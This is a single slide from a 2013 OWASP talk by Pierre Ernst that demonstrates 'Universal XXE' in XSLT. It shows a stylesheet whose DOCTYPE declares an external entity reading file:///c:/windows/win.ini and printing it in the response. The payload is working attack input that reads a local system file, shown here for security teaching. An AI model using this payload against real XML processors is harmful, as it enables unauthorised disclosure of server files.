 OWASP

Variation #1: Universal XXE
   ●   “Universal”: you always see the entity in the response

   <!DOCTYPE xsl:stylesheet [
      <!ENTITY ernst SYSTEM "file:///c:/windows/win.ini">
   ]>
   <xsl:stylesheet version="1.0"
             xmlns:xsl="http://www.w3.org/1999/XSL/Transform">

          <xsl:template match="/">
             &ernst;
          </xsl:template>

   </xsl:stylesheet>




Pierre Ernst, 2013                                              22/32
 
